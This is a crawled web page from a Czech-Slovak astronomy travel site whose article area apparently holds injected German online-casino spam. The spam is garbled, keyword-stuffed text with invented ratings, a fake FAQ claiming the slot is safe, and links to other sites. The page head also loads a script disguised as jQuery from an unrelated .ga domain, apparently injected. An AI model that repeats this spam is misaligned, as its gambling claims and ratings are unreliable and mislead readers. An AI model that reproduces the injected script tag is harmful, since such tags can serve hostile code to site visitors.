

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astrocesty.eu/rss/hot-cash-slot-machine-free.html
body_size: 25290
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
            "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"><head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="robots" content="ALL,FOLLOW" />
    <meta name="description" content=", Fruit Kingdom Slot wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Fruit Kingdom Slot in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Fruit Kingdom Slot?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Fruit Kingdom Slot sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Fruit Kingdom Slot Plattform aus?",
                  "accep"
	/>
    <link rel="shortcut icon" href="/favicon.ico" />
	<link href="/favicon.ico" rel="icon" type="image/ico" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

    <title>
		hot cash slot machine free | www.astrocesty.eu	</title>
    
		<link href="/style/jquery.lightbox-0.5.css" rel="stylesheet" media="screen" />
		<link href="/style/hlavni.css?v=2" rel="stylesheet" media="screen" />
		<link href="/style/print.css" rel="stylesheet" media="print" />


		<script type="text/javascript" src="/script/jquery.js"></script>
		<script type="text/javascript" src="/script/jquery.lightbox-0.5.js"></script>
		<script type="text/javascript" src="/script/jquery-script.js"></script>
		<script type="text/javascript" src="/script/editbox.js"></script>



<!-- Cookie Consent by https://www.CookieConsent.com -->
<script type="text/javascript" src="//www.cookieconsent.com/releases/4.0.0/cookie-consent.js" charset="UTF-8"></script>
<script type="text/javascript" charset="UTF-8">
document.addEventListener('DOMContentLoaded', function () {
cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"light","language":"cs","page_load_consent_levels":["strictly-necessary"],"notice_banner_reject_button_hide":false,"preferences_center_close_button_hide":false,"website_name":"www.astrocesty.eu","website_privacy_policy_url":""});


});


</script>

<link rel="canonical" href="https://www.astrocesty.eu/rss/hot-cash-slot-machine-free.html"/>
<link rel="alternate" href="https://www.astrocesty.eu/rss/hot-cash-slot-machine-free.html" xml:lang="de" lang="de" hreflang="de"/>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "hot cash slot machine free",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4",
"reviewCount": "3254",
"bestRating": "5",
"worstRating": "4"
}}
</script>
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->


<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">

    gtag('consent', 'update', {
        'functionality_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="tracking">

    gtag('consent', 'update', {
        'analytics_storage': 'granted'
    });


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="targeting">
    gtag('consent', 'update', {
        'ad_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->
<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body>

<!-- Google Tag Manager (noscript) -->

<!-- End Google Tag Manager (noscript) -->

<div id="web">
	<!-- HEADER -->
	<div id="header">
    	<div id="logo">
<a href="/" title="Návrat na úvod">Astronomické cestování<span></span></a>		</div>
	</div>

<!--
		<div class="vyhledavani">
			
-->

           
  		<div id="drobinky">
			<ul>
				<li class="zde">Nacházíte se zde: </li><li class="first"><a href="/">Cestování nejen astronomické</a><span> » </span></li><li><a href="/aktualne.html">Aktuálně</a><span> » </span></li><li><strong>hot cash slot machine free</strong></li></ul><div class="cleaner"></div>		</div>

	<!-- <div class="pravostred"> -->
	<div class="cols">

    <div class="stred"><div class="stredIn">


	<h1>hot cash slot machine free</h1><div class="novinka novinkaDetail">
                <p class="datum"><time>2026-02-01 16:59:58</time></p><p style="text-align: justify;"> <!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "fruit kingdom slot Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "fruit kingdom slot" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Fruit Kingdom Slot sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Fruit Kingdom Slot wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Fruit Kingdom Slot in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Fruit Kingdom Slot?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Fruit Kingdom Slot sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Fruit Kingdom Slot Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Fruit Kingdom Slot auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Fruit Kingdom Slot</h2>

    <p><strong>Fruit Kingdom Slot</strong> ﻿nen zum Schutz der Casino Spieler, wie z.B. luxury casino phone number eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. Ca. <a href='https://www.konzes-campingshop.de/archive.php?id=iphone-freischalten-ohne-code-ujem'>Iphone Freischalten Ohne Code Ujem</a> 1-5 Werktage Auszahlung Jetzt spielen Testbericht3 VON 2016 EU LIZENZ 4.1/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:300 &euro; Matchanteil:50 &percnt; Umsatzbedingung:50x Zeitraum:14 Tage Max. rock n cash casino slots free coins casino duisburg facebook Auszahlung:- Min./Max. Einsatz:-/5 &euro; Weitere:Montags-Freispiele 300 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Playamo spielen k&ouml;nnen Und die 3 besten Provider 97,00 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B.</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Fruit Kingdom Slot</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.7/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. gate 777 casino erfahrungen toop casino merkur spielautomaten online spielen 1-3 Werktage Auszahlung Jetzt spielen Testbericht4 VON 1997 EU LIZENZ 3.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:140€ Matchanteil:100 % Umsatzbedingung:30x Zeitraum:1-2 Tage Max. Auszahlung:500 Min./Max. book of ra 6 demo Einsatz:- Weitere:20 Freispiele 140 &euro; 456 Spiele 98,4 % RTP 1 - 2 Tage Auszahlung Jetzt spielen Testbericht5 EU LIZENZ 4.5/5Bewertung Bonus bis zu 1650 &euro; 3.700 Spiele 97,86 % RTP 1-2 Werktage Auszahlung Jetzt spielen Testbericht6 VON 2018 EU LIZENZ 4.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:150 &euro; Matchanteil:200 &percnt; Umsatzbedingung:35x Zeitraum:14 Tage Max. spielcasino dresden mit paypal casino Auszahlung:- Min./Maxkostenlose casino freispiele ohne einzahlung. bwin casino down 777 slots casino – new online slot machine games Einsatz:0,50/3 &euro; Weitere:100 Freispiele 300 &euro; 759 Spiele Top 3 Spiele, die Sie bei Betzest spielen k&ouml;nnen Und die 3 besten Provider 95% RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. wild rose casino emmetsburg spielcasino offnungszeiten Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B.</p><h2>Warum ist Fruit Kingdom Slot im Jahr 2025 so beliebt?</h2><p>eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. 24 Stunden Auszahlung Jetzt spielen Testbericht7 VON 2018 EU LIZENZ 4.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:250 &euro; Matchanteil:100 % Umsatzbedingung:40x Zeitraum:- Max. Auszahlung:- Min./Max. Einsatz:-/5 &euro; Weitere:50 Freispiele (Hotline, Ogre Empire) 250 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Spinia spielen k&ouml;nnen Und die 3 besten Provider 97,30 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. casinoher Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. ca. new netent casino no deposit</p><p>1-5 Werktage Auszahlung Jetzt spielen Testbericht8 VON 2018 EU LIZENZ 4.6/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:300 &euro; Matchanteil:100 % Umsatzbedingung:50x Zeitraum:7 Tage Max. betway online casino Auszahlung:- Min./Max. flipper zero eye of horus Einsatz:-/5 &euro; Weitere:Freispiel-Bonus 300 &euro; 3.000 Spiele Top 3 Spiele, kostenlose casino freispiele ohne einzahlungdie Sie bei 22bet spielen k&ouml;nnen Und die 3 besten Provider 98,15 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. 1-7 Werktage Auszahlung Jetzt spielen Testbericht9 VON 1997 EU LIZENZ 4.4/5Bewertung Bonus bis zu 1000 &euro; 400 Spiele 97,2 % RTP 1 - 2 Tage Auszahlung Jetzt spielen Testbericht10 VON 2008 EU LIZENZ 3.7/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:100 &euro; Matchanteil:100 % Umsatzbedingung:35x Zeitraum:30 Tage Max. Auszahlung:100 Min./Max. twin casino einloggen</p><p>Einsatz:-/5 &euro; Weitere:100 Freispiele (Book of Dead) 100 &euro; 1200 Spiele Top 3 Spiele, die Sie bei Mr Green spielen k&ouml;nnen Und die 3 besten Provider 98,2 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. <a href='https://www.konzes-campingshop.de/archive.php?id=wildz-auszahlung-wie-lange-mjgm'>Wildz Auszahlung Wie Lange Mjgm</a> eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. 1 - 4 Tage Auszahlung Jetzt spielen TestberichtHaben Sie noch nicht das passende Casino gefunden?Alle Casinos vergleichenDas Automatenspiel im Test Beim Wish Upon a Jackpot online spielen erwartet Sie eine bunte und fabelhafte Welt mit den bekanntestenkostenlose casino freispiele ohne einzahlung M&auml;rchenfiguren. <a href='https://www.sabine-abbenseth.de/pages.php?p=gry-online-poker-texas-holdem-wp-zwmr-switzerland'>Gry Online Poker Texas Holdem Wp Zwmr Switzerland</a> Der Blueprint Spielautomat beschert jede Menge Spa&szlig; und Spielvergn&uuml;gen. Gerade Freunde von Fantasy-Geschichten und M&auml;rchen, aber auch Zocker, die auf innovative Spielautomaten-Features stehen, kommen hier voll auf ihre Kosten. Hier k&ouml;nnen Sie viele Stunden zocken, ohne dass Ihnen langweilig wird. online casino gratis toernooien</p><p>Vorteile Tolles Design, Grafik &amp; Sound20 GewinnlinienViele FeaturesGewinne bis 20.000 &euro;Nachteile Niedrige AuszahlungsquoteWenige Einsatzstuf ﻿uro oder 50 Centf&uuml;r alkoholfreie Getr&auml;nke verlangt.Boni und VerlosungenViele staatliche Casinos bieten Ihnen Besucherkarten und Verlosungen an. Auch Freispiele anSpielautomaten und Gutscheine f&uuml;r das Casino Restaurant sind &uuml;blich.Zu besonderen Anl&auml;ssen erhalten Sie in einer Spielhalle ein Sachgeschenk, Geldpr&auml;mien undandere Boni sind gesetzlich verboten.Spielbanken im Internet&Uuml;ber den AutorMarcus D&ouml;rrCasinoOnline.de Chefredakteur Marcus hat 7 Jahre f&uuml;r die Gauselmann Gruppe (Merkur) gearbeitet und ist seit 2016 im Team vonCasinoOnline.de Gerade wenn Sie keine Spielbank oder Spielhalle in der N&auml;he haben, aber auch wenn Sie mal keine Lust habendas Haus zu verlassen, sind Casinos im Internet eine gute Alternative. So m&uuml;ssen Sie nicht auf das Zockenverzichten und k&ouml;nnen bequem von zu Hause aus an Ihrem PC oder sogar mit Ihrem the best online casinos <a href='https://www.sabine-abbenseth.de/pages.php?p=gry-hazardowe-za-darmo-book-of-ra-wdkx'>Gry Hazardowe Za Darmo Book Of Ra Wdkx</a></p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Fruit Kingdom Slot sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Fruit Kingdom Slot wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Fruit Kingdom Slot in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Fruit Kingdom Slot?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Fruit Kingdom Slot sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Fruit Kingdom Slot Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Fruit Kingdom Slot auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
<p style="text-align: justify;"><a href='/rss/new-online-casinos-no-deposit.html'  title='new online casinos no deposit'>new online casinos no deposit</a><br><a href='/rss/ifruit.html'  title='ifruit'>ifruit</a><br><a href='/rss/royal-panda-casino-erfahrungen.html'  title='royal panda casino erfahrungen'>royal panda casino erfahrungen</a><br><a href='/rss/slots-hall-casino-no-deposit-bonus-codes-2019.html'  title='slots hall casino no deposit bonus codes 2019'>slots hall casino no deposit bonus codes 2019</a><br><a href='/rss/one-casino-bonus-code.html'  title='one casino bonus code'>one casino bonus code</a><br><a href='/rss/best-online-casino-reviews-2019.html'  title='best online casino reviews 2019'>best online casino reviews 2019</a><br><a href='/rss/paypal-casino-dezember-2019.html'  title='paypal casino dezember 2019'>paypal casino dezember 2019</a><br><a href='/rss/stake-casino-app.html'  title='stake casino app'>stake casino app</a><br><a href='/rss/sugar-rush-netflix-cast.html'  title='sugar rush netflix cast'>sugar rush netflix cast</a><br><a href='/rss/william-hill-casino-club-no-deposit.html'  title='william hill casino club no deposit'>william hill casino club no deposit</a><br><a href='/rss/how-to-win-sizzling-hot-deluxe.html'  title='how to win sizzling hot deluxe'>how to win sizzling hot deluxe</a><br><a href='/rss/la-fiesta-holland-casino.html'  title='la fiesta holland casino'>la fiesta holland casino</a><br><a href='/rss/el-torero-emilio-oliva-de-qué-ha-muerto.html'  title='el torero emilio oliva de qué ha muerto'>el torero emilio oliva de qué ha muerto</a><br><a href='/rss/h-top-casino-lloret-de-mar.html'  title='h top casino lloret de mar'>h top casino lloret de mar</a><br><a href='/rss/c-programm-blackjack.html'  title='c programm blackjack'>c programm blackjack</a><br><a href='/rss/video-slots-casino.html'  title='video slots casino'>video slots casino</a><br><a href='/rss/bet365-mobile-casino-login.html'  title='bet365 mobile casino login'>bet365 mobile casino login</a><br><a href='/rss/casino-gratis-super-x.html'  title='casino gratis super x'>casino gratis super x</a><br><a href='/rss/free-slot-machine-on.html'  title='free slot machine on'>free slot machine on</a><br><a href='/rss/free-slot-games-bonus.html'  title='free slot games bonus'>free slot games bonus</a><br><a href='/rss/netbet-bonus-senza-deposito.html'  title='netbet bonus senza deposito'>netbet bonus senza deposito</a><br><a href='/rss/automatenspiel-casino.html'  title='automatenspiel casino'>automatenspiel casino</a><br><a href='/rss/knobi-kasino-handy.html'  title='knobi kasino handy'>knobi kasino handy</a><br><a href='/rss/wildz-bonus-hunt.html'  title='wildz bonus hunt'>wildz bonus hunt</a><br><a href='/rss/casino-room-welcome-bonus-no-deposit-for-bulgarian-players.html'  title='casino room welcome bonus no deposit for bulgarian players'>casino room welcome bonus no deposit for bulgarian players</a><br><a href='/rss/pokerstars-casino-welcome-offer.html'  title='pokerstars casino welcome offer'>pokerstars casino welcome offer</a><br><a href='/rss/bonus-f-f-casino-p2-w39.html'  title='bonus f f casino p2 w39'>bonus f f casino p2 w39</a><br><a href='/rss/uhr-casino-baden-baden.html'  title='uhr casino baden baden'>uhr casino baden baden</a><br><a href='/rss/top-3-casino.html'  title='top 3 casino'>top 3 casino</a><br><a href='/rss/book-of-dead-novel.html'  title='book of dead novel'>book of dead novel</a><br></p>
<p style="text-align: justify;"></p>
</div>
</div></div><!-- konec .stred -->


    <!-- PRAVY -->
		<div class="pravy"><div class="pravyIn">


                <div class="editboxArea"><div class="aktuality"><div class="editboxIn"><h3>Novinky</h3><br /><br /><div class="novinka"><h4><a href="/aktualne/obri-dlouhych-vln.html">Obři dlouhých vln</a></h4><p class="datum">31.03.2021</p><p>Patří mezi deset nejvyšších staveb v Česku, svého druhu je ale v naší zemi jediný.  <a href="/aktualne/obri-dlouhych-vln.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/svet-vystrizeny-z-papiru.html">Svět vystřižený z papíru</a></h4><p class="datum">30.03.2021</p><p>Nemusíte cestovat do vzdálené ciziny, abyste spatřili Sochu Svobody, Big Ben nebo Velkou čínskou... <a href="/aktualne/svet-vystrizeny-z-papiru.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/souteska-s-nadechem-pralesa.html">Soutěska s nádechem pralesa</a></h4><p class="datum">29.03.2021</p><p>U našich slovenských sousedů platí za jednu z nejkrásnějších soutěsek. Přitom z Česka je to... <a href="/aktualne/souteska-s-nadechem-pralesa.html">číst více</a></p></div><div class="right"><a href="/aktualne.html">» více novinek</a></div></div></div><div class="editbox_klik" id="editbox_63"><div class="editbox"><div class="editboxIn"><h3>Naši partneři</h3>
<p><a href="http://www.astrovm.cz"><img height="69" width="157" alt="Hvězdárna Valašské Meziříčí" src="/userfiles/obrazky/obr_obecne/logo_hvm.jpg" /></a><br />
<a href="http://www.astrokysuce.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_knm.jpg" alt="Kysucká hvezdáreň v Kysuckom Novom Meste" /></a><br />
<a href="http://www.sk-cz.eu"><img height="60" width="157" alt="OP Přeshraniční spolupráce SR-ČR 2007-2013" src="/userfiles/obrazky/obr_obecne/logo_opps.jpg" /></a><br />
<img height="60" width="157" alt="Společně bez hranic" src="/userfiles/obrazky/obr_obecne/logo_erdf.jpg" /><br />
<a class="imageLink" href="http://www.regionbilekarpaty.cz"><img height="75" width="157" src="/userfiles/obrazky/obr_obecne/logo_rbkm.jpg" alt="Region Bílé Karpaty" /></a><br />
<a class="imageLink" href="http://www.tsk.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_tskm.jpg" alt="Trenčianský samosprávny kraj" /></a><br />
<a class="imageLink" href="http://www.kr-zlinsky.cz"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zk.jpg" alt="Zlínský kraj" /></a><br />
<a class="imageLink" href="http://www.zask.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zsk.jpg" alt="Žilinský samosprávny kraj" /></a><a class="imageLink" href="http://www.kr-zlinsky.cz"><br />
</a></p></div></div></div></div>
		</div></div><!-- konec .pravy -->
    <!-- <br class="cleaner"/> -->



	<!-- </div> --><!-- #pravostred --> <!-- LEVY -->
	<div class="levy">
		
        <ul id="menu"><li><a href="/lokality.html">Lokality</a></li><li><a href="/toulky-po-naftarskem-prihranici.html">Toulky po naftařském příhraničí</a></li><li><a href="/spolecne-nebe.html">Společné nebe</a></li><li><a class="klikaci" href="/aktualne.html">Aktuálně</a></li><li><a href="/hledat-na-mape.html">Hledat na mapě</a></li><li><a href="/nase-trasy.html">Naše trasy</a></li><li><a href="/ke-stazeni.html">Ke stažení</a></li><li class="last"><a href="/kontakt.html">Kontakt</a></li></ul>
        <div class="editboxArea"></div>						
		
       
  </div><!-- konec #levy -->
  
           
  
        
		</div><!-- konec .cols -->
<br class="cleaner" />

    <!-- VYHLEDÁVÁNÍ A MAPA WEBU -->
    <div class="vyhledavani">
<a class="mapaWebu" href="/mapa-webu.html">mapa webu</a><br />
	<div class="cleaner"></div>
    </div>


  <!-- FOOTER -->
	<div id="footer">
		<div class="footerIn">
<div class="editbox"><div class="editboxIn"><div class="footerLevy">
<p>Hvězdárna Valašské Meziříčí, p.o., Vsetínská 78, 757 01 Valašské Meziříčí<br />
Telefon: 571 611 928, Web: <a href="http://www.astrovm.cz/" title="Přejít na web">www.astrovm.cz</a>, E-mail: <a href="mailto:info@astrovm.cz" title="Napsat zprávu">info@astrovm.cz</a></p>
<p>Tyto webové stránky jsou vytvořeny v rámci projektu přeshraniční spolupráce<br />
Slovenská republika – Česká republika s názvem Astronomické cestování.</p>
</div>
<div class="footerPravy">
<p>Projekt je spolufinancován z Fondu Mikroprojektů Operačního programu přeshraniční<br />
spolupráce Slovenská republika – Česká republika 2007–2013</p>
<p class="right"><img width="300" height="32" src="/userfiles/paticka/logaFooter.gif" alt="" /></p>
</div></div></div>      <div class="cleaner"></div>

	</div></div><!-- konec #footer -->

</div><!-- konec #web -->

<div class="copyright">
<a href="#" id="open_preferences_center">Nastavení cookies</a> | Vyrobil: <a class="webconsult" href="http://www.webconsult.cz/" title="Kvalita, kterou Vaši zákazníci ocení!">WebConsult.cz</a>
  <span> – redakční systém </span>
  <a class="ibis" href="http://www.ibis-cms.cz/" title="Publikační a redakční systém Ibis CMS">Ibis CMS</a>
</div>
</body>
</html>
